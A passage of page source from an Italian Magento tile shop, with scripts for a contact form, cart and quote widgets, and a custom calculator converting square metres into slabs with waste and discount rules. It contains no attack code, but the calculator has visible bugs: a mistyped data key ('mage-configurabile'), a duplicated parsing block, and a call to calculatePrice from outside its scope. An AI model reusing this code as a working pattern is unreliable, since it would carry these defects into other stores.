                "optionsVideoData": []            }
        }
    }
</script>
<script>
    require([
        'jquery',
        'Amasty_Customform/js/google-map-loader',
        'Amasty_Customform/js/form-render',
        'Amasty_Customform/js/form-filler',
        'Amasty_Customform/js/am-google-map',
        'Amasty_Customform/js/form-init'
    ], function ($, googleMapLoader) {
        function renderForm () {
            var renderedFormContainer = $('#amform-form-14 .insert-container'),
                renderedForm;

            $('body').addClass('amform-body');

            renderedFormContainer.formRender(
                14,
                {"dataType":"json","formData":"[[{\"type\":\"textinput\",\"name\":\"nome\",\"entity_id\":\"\",\"label\":\"Nome\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"Massimo numero di caratteri: 15\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"15\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\",\"maxlength\":\"15\"}},{\"type\":\"textinput\",\"name\":\"email\",\"entity_id\":\"\",\"label\":\"Email\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"Massimo numero di caratteri: 50\",\"validation\":\"validate-email\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"50\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\",\"validation\":\"validate-email\",\"maxlength\":\"50\"}},{\"type\":\"textinput\",\"name\":\"telefono\",\"entity_id\":\"\",\"label\":\"Telefono\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"Massimo numero di caratteri: 15\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"15\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\",\"maxlength\":\"15\"}},{\"type\":\"file\",\"name\":\"allega-documento\",\"entity_id\":\"\",\"label\":\"Allega un documento\",\"className\":\"form-control\",\"style\":\"\",\"description\":\"\",\"allowed_extension\":\"\",\"max_file_size\":\"\",\"layout\":\"one\",\"parentType\":\"select\",\"dependency\":[],\"validation_fields\":{\"allowed_extension\":\"doc,docx,xls,xlsx,ppt,pptx,gif,bmp,png,jpg,jpeg,pdf,txt\"}},{\"type\":\"textarea\",\"name\":\"messaggio\",\"entity_id\":\"\",\"label\":\"Messaggio\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"Massimo numero di caratteri: 255\",\"rows\":\"\",\"value\":\"\",\"maxlength\":\"255\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\",\"maxlength\":\"255\"}}]]","src_image_progress":"https:\/\/amomadesign.it\/static\/version1767180529\/frontend\/Amasty\/LevelzeroJet\/it_IT\/Amasty_Customform\/images\/loading.gif","ajax_submit":0,"pageTitles":"[\"\"]","submitButtonTitle":"Invia","dateFormat":"mm\/dd\/yy","placeholder":"mm\/dd\/yyyy"},
                0,
                function () {
                    renderedForm = $('[data-amcform-js="multi-page"]');

                    if (renderedForm.length) {
                        renderedForm.amFormInit();
                        renderedForm.amFormFill({
                            'formParams' : {"urlSession":"https:\/\/amomadesign.it\/amasty_customform\/form\/sessiondata\/","formId":14,"productId":"48051"}                        });
                        renderedForm.trigger('contentUpdated');
                    }

                    $(document).on('amcform-init-multipage', function (e, form) {
                        var $form = form.find('[data-amcform-js="multi-page"]');

                        if ($form.length) {
                            $form.amFormFill({
                                'formParams' : {"urlSession":"https:\/\/amomadesign.it\/amasty_customform\/form\/sessiondata\/","formId":14,"productId":"48051"}                            });
                        }
                    });
                }
            );
        }

                    renderForm();
            });
</script>
<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>
<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],
            dayNamesMin: ["dom","lun","mar","mer","gio","ven","sab"],
            monthNames: ["gennaio","febbraio","marzo","aprile","maggio","giugno","luglio","agosto","settembre","ottobre","novembre","dicembre"],
            monthNamesShort: ["gen","feb","mar","apr","mag","giu","lug","ago","set","ott","nov","dic"],
            infoTitle: 'Informazioni\u0020sul\u0020calendario',
            firstDay: 1,
            closeText: 'Chiudi',
            currentText: 'Vai\u0020ad\u0020oggi',
            prevText: 'Precedente',
            nextText: 'Successivo',
            weekHeader: 'WK',
            timeText: 'Orario',
            hourText: 'Ora',
            minuteText: 'Minuto',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"6579":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Mt\/Q"}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='48051'][data-role=priceBox]"
            }
        }
    }
</script>
<script>
    // Fallback JS: nasconde gli elementi dinamicamente se il tema li genera dopo il render
    require(['jquery'], function($){
        $(function(){
            $('.amtheme-plus, .amtheme-minus, [data-amtheme-js="qty-plus"], [data-amtheme-js="qty-minus"], #qty-plus, #qty-minus').hide();
        });
    });
</script>
<script type="text/javascript">
/**
 * ==============================================
 * SEZIONE 7: INIZIALIZZAZIONE JAVASCRIPT
 * ==============================================
 */
require([
    'jquery',
    'priceBox',
    'mage/translate',
    'Magento_Catalog/js/price-utils',
    'mage/validation',
    'Magento_ConfigurableProduct/js/configurable',
    'jquery/ui'
], function ($, priceBox, $t, priceUtils, configurable) {

    /**
     * ==============================================
     * SEZIONE 8: VARIABILI GLOBALI JAVASCRIPT
     * ==============================================
     */
    
    var LpriceBox = new priceBox();
    var fields = [];
    var _updatingFromQty = false; // anti-loop qty <-> m²

    // ⚠️ PROBLEMA: Uso di escapeNotVerified deprecato, usare escapeJs()
    var boxLabel = "Lastre";
    var unitLabel = "Unità"; // ⚠️ Manca escaping
    var basePriceLabel = "Prezzo confezione"; // ⚠️ Manca escaping
    var prodSfrido = "5%";
    var sfridoNumber = null;
    var sfridoInputName = "sfrido_696c882e0d3d8";
    var showBoxCalc = false;

// normalizza valore sfrido (rimuove %, gestisce virgole) e parse
if (prodSfrido !== null && prodSfrido !== undefined && prodSfrido.toString().trim() !== "") {
    var tmpSfr = prodSfrido.toString().replace('%','').replace(',', '.').trim();
    var parsed = parseFloat(tmpSfr);
    sfridoNumber = isNaN(parsed) ? null : parsed;
} else {
    sfridoNumber = null;
}
    
    var singleBoxLabel = "Prezzo (IVA inclusa) "; // ✅ OK con addslashes
    
    if (prodSfrido !== null && prodSfrido !== undefined && prodSfrido.toString().trim() !== "") {
        var tmpSfr = prodSfrido.toString().replace('%','').replace(',', '.').trim();
        var parsed = parseFloat(tmpSfr);
        sfridoNumber = isNaN(parsed) ? null : parsed;
    } else {
        sfridoNumber = null;
    }

    // ⚠️ ERA UNA STRINGA, ORA È UN NUMERO
    var prodBoxSize = parseFloat("6.72"); 
    var prodUnitText = "Mq"; // ✅ OK con addslashes
    // ⚠️ ERA UNA STRINGA, ORA È UN NUMERO
    var prodReqQty = parseInt("1"); 
    var unitPrice = "369.7454"; 
    var unitPriceInclTax = parseFloat("369.7454");

    var priceFormat = {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false}; // ⚠️ Assumendo che restituisca JSON valido
    var TotalPrice = 0;
    var registerOpId = 0;
    var current_url = window.location.href;
    var is_edit = current_url.indexOf('checkout/cart/configure/id');

    var mediaGallerySelector = '[data-gallery-role=gallery-placeholder]';
    var gallery = $(mediaGallerySelector);
    var is_super = false;
    var custom_options = [{"option_id":"6579","title":"Mt\/Q"}]; // ✅ OK con json_encode
    var fieldLabel = "Mt/Q"; // ⚠️ Manca escaping
    var swatch = false;
    var menoPaghiData = null; // ✅ OK
    var isLastra = 1; // ✅ OK

    // --- INIZIO MODIFICA ---
    // Recupera il valore della quantità minima da PHP
    var qtyMinimaValue = null;
    // --- FINE MODIFICA ---

    var prodBoxLabel = isLastra ? $.mage.__('Lastra') : $.mage.__('Box');

    /**
     * ==============================================
     * SEZIONE 9: GESTIONE PRODOTTI CONFIGURABILI
     * ==============================================
     */
    
    if (prodBoxSize != '' && prodUnitText != '') {

        // Gestione edit mode
        if (is_edit > -1) {
            gallery.on('gallery:loaded', function () {
                calculatePrice($('#options_' + registerOpId + '_text'));

                // Configurabile con dropdown
                var sp = $('#product_addtocart_form').data('mage-configurable');
                if (sp) {
                    is_super = true;
                    sp = sp.options.spConfig;
                    _.each(sp.defaultValues, function (val, attribute_id) {
                        executeSuperAttribute($('#attribute' + attribute_id).val());
                    });
                }

                // Configurabile con swatches
                var sps = $('[data-role=swatch-options]').data('mage-swatch-renderer');
                if (sps) {
                    is_super = true;
                    swatch = true;
                    sps = sps.options.jsonConfig;
                    _.each(sps.defaultValues, function (val, attribute_id) {
                        executeSuperAttribute(val);
                    });
                }
            });
        }

        // Event handlers per attributi super
        $.each($('.super-attribute-select'), $.proxy(function (index, element) {
            is_super = true;
            $(element).on('change', function () {
                executeSuperAttribute(element.value);
            });
        }, this));

        // Event handler per swatches
        $(document).on('click', '.swatch-option', function () {
            is_super = true;
            swatch = true;
            if ($(this).attr('aria-checked') == 'true') {
                var opId = $(this).attr('option-id');
                executeSuperAttribute(opId);
            }
        });

        /**
         * ==============================================
         * SEZIONE 10: INIZIALIZZAZIONE PRICE BOX
         * ==============================================
         */
        
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=48051]',
            priceBoxesNew = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxesNew.priceBox({
            'priceConfig': {
                "productId": "48051",
                "priceFormat": priceFormat,
                "prices": {
                    "oldPrice": {"amount": unitPrice * prodReqQty, "adjustments": []},
                    "basePrice": {"amount": unitPrice * prodReqQty, "adjustments": []},
                    "finalPrice": {"amount": unitPrice * prodReqQty, "adjustments": []}
                },
                "idSuffix": "_clone",
                "tierPrices": [],
                "calculationAlgorithm": "TOTAL_BASE_CALCULATION"
            }
        });

        /**
         * ==============================================
         * SEZIONE 11: INIZIALIZZAZIONE HANDLERS
         * ==============================================
         */
        
        var optionId;
        registerCustomOption();
        qtyFieldChangesHandler();
        
        if (sfridoNumber) {
            sfridoFieldChangeHandler();
        }

        /**
         * ==============================================
         * SEZIONE 12: FUNZIONI HELPER
         * ==============================================
         */

        function executeSuperAttribute(selectedVal) {
            var selectedProdId = 0;
            var selectedProdPrice = 0;

            var sp_config = swatch ? 
                $('[data-role=swatch-options]').data('mage-swatch-renderer') :
                $('#product_addtocart_form').data('mage-configurabile');

            if (sp_config) {
                var spConfig = swatch ? 
                    sp_config.options.jsonConfig : 
                    sp_config.options.spConfig;

                _.each(spConfig.index, function (obj, index) {
                    _.each(obj, function (val, attribute_id) {
                        if (val == selectedVal) {
                            selectedProdId = index;
                        }
                    });
                });

                var op_prices = spConfig.optionPrices;
                _.each(op_prices, function (obj, op_id) {
                    if (selectedProdId == op_id) {
                        selectedProdPrice = obj.finalPrice.amount;
                    }
                });

                unitPrice = selectedProdPrice;
                unitPriceInclTax = parseFloat(selectedProdPrice);
                calculatePrice($('#options_' + registerOpId + '_text'), true);
            }
        }

        function registerCustomOption() {
            for (key in custom_options) {
                if (custom_options[key]['title'] === fieldLabel) {
                    var opId = custom_options[key]['option_id'];
                    var parent = $('#options_' + opId + '_text').parent().parent();
                    var child = parent.find('label span');
                    var str = child[0].innerHTML + ' (' + prodUnitText + ')';
                    child[0].innerHTML = str;
                    registerOpId = opId;

                    if (opId !== "undefined") {
                        fields[opId] = "options[" + opId + "]";
                    }

                    optionId = opId;

                    $('#options_' + opId + '_text').attr("data-validate", 
                        "{required:true, 'validate-number':true}");

                    // Costruzione HTML per visualizzazione risultati
                    var resultText = "";
                    // 1. IMPOSTA basePriceLabel PER PRIMO
                    if (basePriceLabel != "") {
                        resultText += "<div id='basePriceLabel'>" + basePriceLabel + ": <span></span></div>";
                    }
                    // 2. AGGIUNGI unitLabel
                    if (unitLabel != "") {
                        resultText += "<div id='unitLabel'>" + unitLabel + ": <span></span></div>";
                    }
                    // 3. RIMUOVI boxLabel da questo blocco
                    /* if (boxLabel != "") {
                        resultText += "<div id='boxLabel'>" + boxLabel + ": <span></span></div>";
                    } */
                    
                    resultText += "<div id='singleBoxPriceLabel'><span></span></div>";
                    resultText += "<div id='ivaPriceLabel'>Prezzo con IVA: <span></span></div>";
                    resultText += "<div><span class='price' id='totalPriceWithIva'></span></div>";

                    $('#product-options-wrapper').before(resultText + '<br>');
                    
                    // --- INIZIO MODIFICA ---
                    // Aggiungi l'etichetta "Iva esclusa" a fianco del prezzo finale, se non esiste già.
                    if ($('.price-box .vat-ss').length === 0) {
                        var vatLabelHtml = '<span class="vat-ss">' + $t('Iva inclusa') + '</span>';
                        // Seleziona il contenitore del prezzo e aggiungi l'etichetta dopo il wrapper del prezzo
                        $('.product-info-main .price-box .price-wrapper').first().after(vatLabelHtml);
                    }
                    // --- FINE MODIFICA ---

                    // --- MODIFICA APPLICATA ---
                    // Inserisci il testo "m²" prima del campo di input.
                    var $inputEl = $('#options_' + opId + '_text');
                    $inputEl.before('<span class="mq-prefix-label">m²</span>');

                    // --- INIZIO NUOVA MODIFICA: Aggiunta Tooltip ---
                    // 1. Definisci il testo del tooltip (traducibile)
                    var tooltipText = $t('Inserisci qui i metri quadri totali di cui hai bisogno. Calcoleremo noi il numero di scatole necessarie.<br><br>Nota: La quantità in metri quadri viene aggiornata automaticamente in base alla confezione. Ogni ordine considera la metratura effettiva contenuta nelle scatole.');
                    
                    // 2. Crea l'HTML del tooltip
                    var tooltipHtml = '<div class="info-tooltip-trigger">' +
                                          '<span class="info-tooltip-icon">?</span>' +
                                          '<div class="info-tooltip-content">' + tooltipText + '</div>' +
                                      '</div>';

                    // 3. Inserisci il tooltip dopo l'etichetta "m²"
                    $('.mq-prefix-label').after(tooltipHtml);
                    // --- FINE NUOVA MODIFICA ---

                    // --- FINE MODIFICA ---

                    // aggiungo area_required e il pulsante Aggiorna m² (traducibile)
                    $inputEl.after('<span id="area_required"></span>');
                    // crea il bottone con attributo data-translate per Magento Inline Translate
                    var updateLabel = 'Aggiorna m²';
                    var btnSelector = '#update_meters_btn_' + opId;
                    // evita duplicati: se il bottone è già stato renderizzato server-side o creato in precedenza,
                    // semplicemente lo posiziono accanto all'input e lo mostro; altrimenti lo creo.
                    if ($(btnSelector).length === 0) {
                        var $updateBtn = $('<button/>', {
                            type: 'button',
                            id: 'update_meters_btn_' + opId,
                            class: 'action update-meters',
                            style: 'margin-left:8px;',
                            'data-translate': updateLabel
                        }).text(updateLabel);
                        $inputEl.after($updateBtn);
                        // segnalo a Magento che è stato inserito nuovo contenuto per l'Inline Translate
                        $(document).trigger('contentUpdated');
                    } else {
                        // se esiste già, sposto vicino all'input e lo mostro (evita duplicati)
                        $(btnSelector).show().insertAfter($inputEl);
                    }

                    // --- MODIFICA APPLICATA ---
                    // 4. INSERISCI boxLabel DOPO il pulsante "Aggiorna m²"
                    if (boxLabel != "") {
                        var boxLabelHtml = "<div id='boxLabel'>" + boxLabel + ": <span></span></div>";
                        // Inserisci l'HTML dopo il pulsante, assicurandoti che il pulsante esista
                        if ($(btnSelector).length > 0) {
                            $(btnSelector).after(boxLabelHtml);
                        } else {
                            // Fallback: se il pulsante non c'è, inseriscilo dopo l'input
                            $inputEl.after(boxLabelHtml);
                        }

                        // --- INIZIO NUOVA MODIFICA ---
                        // 5. INSERISCI il testo della quantità minima DOPO boxLabel
                        if (qtyMinimaValue) {
                            var qtyMinimaText = $t('Per questo prodotto è prevista una quantità minima di acquisto di:') +
                                                ' ' + qtyMinimaValue + ' ' + $t('scatole');
                            var qtyMinimaHtml = '<div class="qty-minima-piastrella">' + qtyMinimaText + '</div>';
                            $('#boxLabel').after(qtyMinimaHtml);
                        }
                        // --- FINE NUOVA MODIFICA ---
                    }
                    // --- FINE MODIFICA ---
 
                     // click sul pulsante per forzare il calcolo (usa la stessa funzione calculatePrice)
                     $(document).off('click', '#update_meters_btn_' + opId).on('click', '#update_meters_btn_' + opId, function (e) {
                         e.preventDefault();
                         var $input = $('#options_' + opId + '_text');
                         var raw = $input.val();
                         if (raw === "") { $input.val(0); raw = 0; }
                         calculatePrice($input, false);
                     });

                    // supporto invio (Enter) dentro il campo m² per aggiornare subito
                    $('#options_' + opId + '_text').off('keydown.updateOnEnter').on('keydown.updateOnEnter', function (e) {
                        if (e.key === 'Enter' || e.keyCode === 13) {
                            e.preventDefault();
                            $('#update_meters_btn_' + opId).trigger('click');
                        }
                    });

                    // Aggiunta campo sfrido se configurato
                    if (showBoxCalc === true && sfridoNumber !== null && sfridoNumber > 0) {
                        var $inputEl = $('#options_' + opId + '_text');
                        var $fieldset = $inputEl.closest('.fieldset');
                        var sfridoHtml = '<div class="field sfrido_field"><label><input type="checkbox" class="sfrido_checkbox" autocomplete="off" name="' + sfridoInputName + '" value="1" /> + ' + prodSfrido + ' ' + $.mage.__("di scarto") + '</label></div>';
                        if ($fieldset.length) {
                            $fieldset.append(sfridoHtml);
                        } else if ($inputEl.length) {
                            $inputEl.after(sfridoHtml);
                        } else {
                            $('#product-options-wrapper').after(sfridoHtml);
                        }

                        var $sfridoCheck = ($fieldset.length ? $fieldset.find('.sfrido_checkbox').last() : $('#options_' + opId + '_text').closest('div').find('.sfrido_checkbox').last());
                        // forzo lo stato NON selezionato subito
                        $sfridoCheck.prop('checked', false).removeAttr('checked');
                        if ($sfridoCheck[0]) { $sfridoCheck[0].defaultChecked = false; }

                        // riallineo input e qty ai valori base (senza sfrido) al primo render
                        $('#options_' + opId + '_text').val(getFormattedNumber(prodBoxSize));
                        $('#qty').val(prodReqQty);
                        _updatingFromQty = true;
                        calculatePriceFromQty(prodReqQty, opId);
                        _updatingFromQty = false;

                        // con un piccolo delay sovrascrivo eventuale restore del browser e triggero il change
                        setTimeout(function () {
                            $sfridoCheck.prop('checked', false).removeAttr('checked');
                            if ($sfridoCheck[0]) { $sfridoCheck[0].defaultChecked = false; }
                            $sfridoCheck.trigger('change');
                        }, 100);
                    }

                    // Aggiunta messaggio menoPaghi se configurato
                    if (menoPaghiData) {
                        $('#options_' + opId + '_text').parent()
                            .find('#area_required')
                            .after('<span class="menopaghi_message"></span>');
                    }

                    // Event handler per cambio valore campo
                    $('#options_' + opId + '_text').change(function () {
                        if (_updatingFromQty) { return; }
                        var value = parseFloat($(this).val());

                        if ($(this).val() == "") {
                            $(this).val(0);
                            updatePriceOnChange(0, opId);
                            value = 0;
                        }

                        if (!isNaN(value) && value !== "") {
                            calculatePrice($(this), false);
                        }
                    });
                }
            }
        }

        /**
         * ==============================================
         * SEZIONE 13: FUNZIONE CALCOLO PREZZO PRINCIPALE
         * ==============================================
         */
        
        function calculatePrice(elemObj, superCall) {
            var value = parseFloat(elemObj.val());
            var NofBoxes = Math.ceil(value / prodBoxSize);

            // Controllo quantità minima
            if (NofBoxes < prodReqQty) {
                var reqVal = prodReqQty * prodBoxSize;
                elemObj.val(reqVal);
                NofBoxes = prodReqQty;
                $('#area_required').html($.mage.__('Nota: la minima quantità richiesta è: ') + 
                                        reqVal.toFixed(2));
            } else {
                $('#area_required').html('');
            }

            // Aggiornamento campi UI
            $("#options_" + optionId + "_text").val(getFormattedNumber(prodBoxSize * NofBoxes));
            $('#qty').val(NofBoxes);
            $('#boxLabel span').text(NofBoxes);
            $('#unitLabel span').text(prodBoxSize + " " + prodUnitText + " / " + prodBoxLabel);

            var Pformat = priceFormat.pattern;
            var Uprice = parseFloat(unitPriceInclTax).toFixed(2);
            $('#basePriceLabel span').text(Pformat.replace('%s', Uprice) + " / " + prodBoxLabel);

            // Calcolo prezzo totale con IVA
            var totalPrice = parseFloat(unitPriceInclTax) * parseInt(NofBoxes);

            console.log("Calcolo calculatePrice:", {
                unitPriceInclTax: unitPriceInclTax,
                NofBoxes: NofBoxes,
                total: totalPrice
            });
            
            // Aggiornamento price box
            var additionalPriceObj = LpriceBox.cache.additionalPriceObject;

            // Azzeriamo prima tutte le voci addizionali (non sommiamo più il totalPrice qui)
            $.each(additionalPriceObj, function (key, val) {
                additionalPriceObj[key].basePrice.amount = 0;
                additionalPriceObj[key].finalPrice.amount = 0;
            });

            // Sovrascrivo il priceBox principale con il totalPrice calcolato
            if (priceBoxesNew && priceBoxesNew.data('magePriceBox')) {
                priceBoxesNew.data('magePriceBox').option('prices', {
                    oldPrice: { amount: totalPrice },
                    basePrice: { amount: totalPrice },
                    finalPrice: { amount: totalPrice }
                });
            }

            $("div.price-box .price-final_price").trigger("updatePrice");
        }

        /**
         * ==============================================
         * SEZIONE 14: FUNZIONI UTILITY
         * ==============================================
         */
        
        function getFormattedNumber(n) {
            if (!n) return 0;
            return (Math.round(n * 100) / 100).toString();
        }

        function updatePriceOnChange(fp, opid) {
            var additionalPriceObj = LpriceBox.cache.additionalPriceObject;
            var rowOpKey = "options[" + opid + "]";
            var rowPriceOp = additionalPriceObj[rowOpKey];

            if (!$.isEmptyObject(rowPriceOp)) {
                rowPriceOp.basePrice.amount = fp;
                rowPriceOp.finalPrice.amount = fp;
            }

            $("div.price-box .price-final_price").trigger("updatePrice");
        }

        /**
         * ==============================================
         * SEZIONE 15: GESTIONE SCONTO "MENO PAGHI"
         * ==============================================
         */
        
        function executeMenoPaghiData(selectedMeters, basePrice) {
            $('.menopaghi_message').html('');

            var valoreDiSconto = null;
            basePrice = parseFloat(basePrice);
            selectedMeters = parseFloat(selectedMeters);
            var isPercentage = false;

            for (var i = 0; i < menoPaghiData.length; i++) {
                var currentItem = menoPaghiData[i];
                var fromMeters = currentItem['from_meters'].toString().replace(',', '.');
                
                if (selectedMeters >= parseFloat(fromMeters)) {
                    var sconto = currentItem['valore_sconto'].toString().replace(',', '.');
                    sconto = parseFloat(sconto);

                    if (currentItem['tipo_di_sconto'] === 'fixed') {
                        isPercentage = false;
                        valoreDiSconto = basePrice - sconto;
                    } else {
                        var base_price = basePrice;
                        if (is_super === true) {
                            base_price += parseFloat(unitPrice);
                        }
                        var valorePercentuale = (base_price * sconto) / 100;
                        valoreDiSconto = base_price - valorePercentuale;
                        isPercentage = true;
                    }
                }
            }

            if (is_super === true && isPercentage === true) {
                valoreDiSconto -= parseFloat(unitPrice);
            }

            if (!valoreDiSconto || valoreDiSconto <= 0) {
                return basePrice;
            }

            var phrase = $.mage.__('Ti è stato applicato uno sconto');

            if (isPercentage) {
                phrase += ' ' + $.mage.__('del') + ' ' + sconto + '%';
            } else {
                phrase += ' ' + $.mage.__('di') + ' ' + sconto + '€';
            }

            phrase += ' ' + $.mage.__('per aver selezionato almeno') + ' ' + 
                      selectedMeters + ' ' + prodUnitText;

            $('.menopaghi_message').html(phrase);
            return valoreDiSconto;
        }

        /**
         * ==============================================
         * SEZIONE 16: GESTIONE EVENTI QUANTITÀ
         * ==============================================
         */
        
        function qtyFieldChangesHandler() {
            $('#qty').on('change', function () {
                if ($(this).val() === "") {
                    $(this).val(1);
                    updatePriceOnChange(0, optionId);
                }

                var value = $(this).val();
                if (!isNaN(value) && value !== "") {
                    calculatePriceFromQty(value, optionId);
                }
            });
        }

        /**
         * ==============================================
         * SEZIONE 17: GESTIONE SFRIDO
         * ==============================================
         */
        
        var currentQty;
        function sfridoFieldChangeHandler() {
            $('.sfrido_field').on('change', function() {
                var squareMeters = $('#options_' + optionId + '_text').val();

                if (squareMeters === "") {
                    squareMeters = prodBoxSize;
                }

                squareMeters = parseFloat(squareMeters);
                var result = (sfridoNumber * squareMeters) / 100;

                if ($(this).find('input').is(':checked')) {
                    currentQty = $('#qty').val() > 0 ? $('#qty').val() : 1;
                    $('#options_' + optionId + '_text').val(getFormattedNumber(result + squareMeters));
                    calculatePrice($('#options_' + optionId + '_text'), false);
                } else {
                    $('#options_' + optionId + '_text').val(getFormattedNumber(squareMeters - result));
                    $('#qty').val(currentQty);
                    calculatePriceFromQty(currentQty, optionId);
                }
            });
        }

        /**
         * ==============================================
         * SEZIONE 18: CALCOLO PREZZO DA QUANTITÀ
         * ==============================================
         */
        
        function calculatePriceFromQty(qtyValue, optionId) {
            var NofBoxes = parseInt(qtyValue);
            
            // Controllo quantità minima
            if (NofBoxes < prodReqQty) {
                NofBoxes = prodReqQty;
                $('#qty').val(NofBoxes);
                $('#area_required').html($.mage.__('Nota: la minima quantità richiesta è: ') + 
                                        (prodReqQty * prodBoxSize).toFixed(2));
            } else {
                $('#area_required').html('');
            }

            var TotalBoxes = getFormattedNumber(NofBoxes * prodBoxSize);
            $("#options_" + optionId + "_text").val(TotalBoxes);

            _updatingFromQty = true;
            $("#options_" + optionId + "_text").val(TotalBoxes);
            _updatingFromQty = false;

            // Aggiornamento UI
            $('#boxLabel span').text(NofBoxes);
            $('#unitLabel span').text(prodBoxSize + " " + prodUnitText + " / " + prodBoxLabel);

            var Pformat = priceFormat.pattern;
            var Uprice = parseFloat(unitPriceInclTax).toFixed(2);
            $('#basePriceLabel span').text(Pformat.replace('%s', Uprice) + " / " + prodBoxLabel);

            // Calcolo prezzo totale
            var totalPrice = parseFloat(unitPriceInclTax) * parseInt(NofBoxes);

            console.log("Calcolo calculatePriceFromQty:", {
                unitPriceInclTax: unitPriceInclTax,
                NofBoxes: NofBoxes,
                total: totalPrice
            });

            // --- MODIFICA APPLICATA ---
            // Aggiornamento price box: la logica ora è identica a quella di calculatePrice()
            // per evitare il doppio conteggio del prezzo al caricamento della pagina.
            var additionalPriceObj = LpriceBox.cache.additionalPriceObject;

            // 1. Azzeriamo prima tutte le voci addizionali.
            $.each(additionalPriceObj, function (key, val) {
                additionalPriceObj[key].basePrice.amount = 0;
                additionalPriceObj[key].finalPrice.amount = 0;
            });

            // 2. Sovrascriviamo il priceBox principale con il totalPrice calcolato.
            if (priceBoxesNew && priceBoxesNew.data('magePriceBox')) {
                priceBoxesNew.data('magePriceBox').option('prices', {
                    oldPrice: { amount: totalPrice },
                    basePrice: { amount: totalPrice },
                    finalPrice: { amount: totalPrice }
                });
            }
            // --- FINE MODIFICA ---

            $("div.price-box .price-final_price").trigger("updatePrice");
        }
    }
});
</script>
<script>
require(['jquery'], function($) {
    $(function() {
                // move the server-rendered button next to the option input (if present) and show it
        var opId = '6579';
        var $input = $('#options_' + opId + '_text');
        var $btn = $('#update_meters_btn_' + opId);
        if ($input.length && $btn.length) {
            $input.after($btn.show());
        }
        // attach click handler (same logic as before)
        $(document).off('click', '#update_meters_btn_' + opId).on('click', '#update_meters_btn_' + opId, function (e) {
            e.preventDefault();
            var $input = $('#options_' + opId + '_text');
            var raw = $input.val();
            if (raw === "") { $input.val(0); raw = 0; }
            calculatePrice($input, false);
        });
        // support Enter key in the input
        $input.off('keydown.updateOnEnter').on('keydown.updateOnEnter', function (e) {
            if (e.key === 'Enter' || e.keyCode === 13) {
                e.preventDefault();
                $('#update_meters_btn_' + opId).trigger('click');
            }
        });
            });
});
</script>
<script type="text/x-magento-init">
    {
        "[data-amquote-js='addto-button']": {
            "Amasty_RequestQuote/js/product/addtoquote": {
                "addUrl": "https://amomadesign.it/amasty_quote/cart/add/uenc/aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yb2NraW4tMDAxMDEwMi1waWFzdHJlbGxhLTEyMHgyODAtZ3JleS5odG1s/product/48051/",
                "isCategoryPage": "",
                "loggedIn": "1"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/amomadesign.it\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {"#product_addtocart_form:not([amcart-observed]), form[data-role=\"tocart-form\"]:not([amcart-observed]), .action.tocart:not([amcart-observed])":{"Amasty_Cart\/js\/amcart":{"send_url":"https:\/\/amomadesign.it\/amasty_cart\/cart\/add\/","src_image_progress":"https:\/\/amomadesign.it\/static\/version1767180529\/frontend\/Amasty\/LevelzeroJet\/it_IT\/Amasty_Cart\/images\/loading.gif","type_loading":"1","align":"0","open_minicart":false,"autosubmit":0,"page_id":"48051"}}}    </script>
<script type="text/x-magento-init">
